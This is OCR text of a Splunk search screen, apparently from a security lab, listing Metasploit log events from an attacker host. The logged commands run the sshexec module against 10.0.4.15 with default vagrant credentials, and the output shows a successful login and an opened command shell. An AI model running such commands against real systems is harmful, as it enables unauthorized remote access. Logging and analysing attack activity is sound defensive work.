 New Search
Save As ▾ Create Table View Close
index=main host="attacker"
All time ▾
✓ 8 events (before 5/2/25 9:03:40.000 PM) No Event Sampling ▾
Job ▾ Smart Mode ▾
Events (8) Patterns Statistics Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect
1 hour per column
Format ▾ Show: 20 Per Page ▾ View: List ▾
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
a date_wday 1
# date_year 1
a date_zone 1
a index 1
# linecount 1
a punct 7
a splunk_server 1
# timeendpos 1
a timestamp 1
# timestartpos 1
1 more field
+ Extract New Fields
i Time Event
> 5/2/25
6:17:18.000 PM
msf6 exploit(unix/ssh/sshexec) > run
host = attacker source = attacker_msf.log sourcetype = syslog
> 5/2/25
6:17:18.000 PM
msf6 exploit(unix/ssh/sshexec) > set PASSWORD vagrant
host = attacker source = attacker_msf.log sourcetype = syslog
> 5/2/25
6:17:18.000 PM
msf6 exploit(unix/ssh/sshexec) > set USERNAME vagrant
host = attacker source = attacker_msf.log sourcetype = syslog
> 5/2/25
6:17:18.000 PM
msf6 exploit(unix/ssh/sshexec) > set RHOSTS 10.0.4.15
host = attacker source = attacker_msf.log sourcetype = syslog
> 5/2/25
6:17:18.000 PM
msf6 > use exploit/unix/ssh/sshexec
host = attacker source = attacker_msf.log sourcetype = syslog
> 5/2/25
3:22:00.000 PM
[*] Command shell session 1 opened (10.0.2.4 -> 10.0.4.15) at 2024-05-02 00:32:48 +0300
host = attacker source = attacker_msf.log sourcetype = syslog
> 5/2/25
3:22:00.000 PM
[+] 10.0.4.15:22 - Login Successful: vagrant:vagrant
host = attacker source = attacker_msf.log sourcetype = syslog
> 5/2/25
3:22:00.000 PM
[*] 10.0.4.15:22 - Starting SSH login attempt...
host = attacker source = attacker_msf.log sourcetype = syslog